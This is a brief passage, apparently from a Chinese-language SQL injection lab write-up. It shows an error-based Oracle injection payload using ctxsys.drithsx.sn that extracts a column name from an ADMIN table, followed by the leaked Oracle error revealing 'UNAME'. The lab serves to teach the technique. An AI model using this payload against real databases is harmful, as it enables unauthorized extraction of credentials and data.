 执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where rownum=1 and table_name ='ADMIN' and
column_name<>'ID'))
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus UNAME does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX",
line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
得到字段名 UNAME